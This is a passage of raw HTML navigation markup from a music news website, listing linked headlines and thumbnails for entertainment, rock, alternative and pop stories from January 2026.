                        <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" title="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/star-trek-starfleet-academy-103-lura-jett-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/">Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" title="Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-price-is-right-drew-carey-mouth-hangs-open-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cowboy-leaves-drew-carey-heartbroken-after-he-cruelly-loses-trip/">Cowboy Leaves Drew Carey Heartbroken After He Cruelly Loses Trip</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" title="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/20/MixCollage-20-Jan-2026-12-54-PM-607.jpg.webp?version=696fc390a3080" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/">Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Up_on_the_Roof_1.jpg?fit=1200%2C606&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Interview: Scarlet Street Wants You to Want More" title="Interview: Scarlet Street Wants You to Want More" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/scar.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/">Interview: Scarlet Street Wants You to Want More</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" title="Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/5-25-25-AN-Bruce-Springsteen-Live-YT-Screengrab-Cropped-3x2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-swears-at-ice-get-out/">Bruce Springsteen Swears At ICE: &#8216;Get Out!&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" title="Hayley Williams covers her grandfather’s song “Friends Or Lovers”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/16/3-1200x628-46.jpg.webp?version=696bf41fe0a17" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hayley-williams-covers-her-grandfathers-song-friends-or-lovers/">Hayley Williams covers her grandfather’s song “Friends Or Lovers”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" title="Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/DSCF9561-e1768582757660.jpg?fit=990%2C442&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rising-rb-hip-hop-artist-mandu-soul-announces-debut-album-entelechy-indiepulse-music-magazine/">Rising R&#038;B/Hip Hop Artist Mandu Soul Announces Debut Album, ‘Entelechy’ – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" title="Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwatersface.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-calls-president-scumbag-in-meltdown/">Roger Waters Calls President &#8216;Scumbag&#8217; In Meltdown</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Westside Cowboy’s favorite Manchester bands" title="Westside Cowboy’s favorite Manchester bands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/14/westside-cowboy-favorite-manchester-bands.jpg.webp?version=696aa0b5aa45d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/westside-cowboys-favorite-manchester-bands/">Westside Cowboy’s favorite Manchester bands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" title="Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/IMG_6969-e1768588288875.jpg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/argyro-finds-stillness-and-resolve-in-the-open-reach-of-lifeline-indiepulse-music-magazine/">Argyro Finds Stillness — and Resolve — in the Open Reach of “Lifeline” – IndiePulse Music Magazine</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" title="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/tCtNBBZ7TNcR3QekvyD7W4-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/">Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" title="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-roger_waters_defends_comments_ozzy.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/">Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Seven classic metal albums you forgot came out in 2016" title="Seven classic metal albums you forgot came out in 2016" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vmYBpe7bQt39rduFs4BCHN-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/">Seven classic metal albums you forgot came out in 2016</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" title="The 2 Metallica Songs James Hetfield Finds Difficult to Play Live" decoding="async" data-src="https://townsquare.media/site/366/files/2025/08/attachment-metallica_james_hetfield-13.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-2-metallica-songs-james-hetfield-finds-difficult-to-play-live/">The 2 Metallica Songs James Hetfield Finds Difficult to Play Live</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" title="Leprous’ Einar Solberg faced his teenage demons on solo debut 16" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/C2fqwynbcKQFDvZdaTSeqE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/leprous-einar-solberg-faced-his-teenage-demons-on-solo-debut-16/">Leprous’ Einar Solberg faced his teenage demons on solo debut 16</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" title="What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-115-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-is-tit-tar-inside-studmuffin-supremes-viral-tiktok-journey/">What Is Tit-tar? Inside Studmuffin Supreme&#8217;s Viral TikTok Journey</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Honey Bucket by Melvins: the story behind the song" title="Honey Bucket by Melvins: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/MHpjDiBKfFJvWnoWysiUXh-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/honey-bucket-by-melvins-the-story-behind-the-song/">Honey Bucket by Melvins: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Am I Evil? by Diamond Head: the story behind the song" title="Am I Evil? by Diamond Head: the story behind the song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/x63b7hBpupeyMfVA6xqwha-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/am-i-evil-by-diamond-head-the-story-behind-the-song/">Am I Evil? by Diamond Head: the story behind the song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 10 in 2026" title="31 Rock + Metal Albums Turning 10 in 2026" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-avenged-sevenfold-megadeth-opeth-blink-182.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-10-in-2026/">31 Rock + Metal Albums Turning 10 in 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" title="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-19-165023.png?fit=1084%2C608&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/">Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
